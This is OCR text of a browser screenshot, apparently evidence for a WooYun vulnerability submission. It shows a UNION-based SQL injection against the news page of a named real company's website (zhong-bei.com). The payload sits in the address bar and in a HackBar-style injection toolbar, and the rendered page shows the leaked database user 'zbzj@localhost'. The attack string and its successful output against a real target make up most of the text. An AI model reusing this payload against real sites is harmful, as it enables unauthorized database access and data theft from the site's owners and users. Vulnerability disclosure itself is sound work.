 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Black渗透小组论坛 whynot博客 关注网络... WooYun.org | 发布的... WooYun.org | 提交漏洞 白帽子信息_linkey | W... 南京中北(集团)股份有... 南京中北(集团)股份有... 62 - 未知 - 新闻中心
www.zhong-bei.com/news.php?id=6364 and 1=2 UNION ALL SELECT 62,62,62,62,62,current_user(),62,62,62,62,62,62# 搜索
SQL XSS Encryption Encoding Other
ad URL http://www.zhong-bei.com/news.php
lit URL ?id=6364 and 1=2 UNION ALL SELECT 62,62,62,62,62,current_user(),62,62,62,62,62,62#
ecute
Enable Post data Enable Referrer
ble Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
南京中北(集团)股份有限公司
NANJING ZHONGBEI (GROUP) CO., LTD
首 页 新闻中心 业务领域 和谐企业 信息披露 关于我们 信息反馈
新闻中心 Ne
公司新闻
行业资讯
未知 当前位置： 首页 > 新闻中心 > 未知
62
发布时间： 1970-01-01 浏览：62次 来源：zbzj@localhost
62
Copyright © 2014 南京中北(集团)股份有限公司 All Rights Reserved 苏ICP备05021723号 网站地图 联系我们 法律声明
www.wooyun.org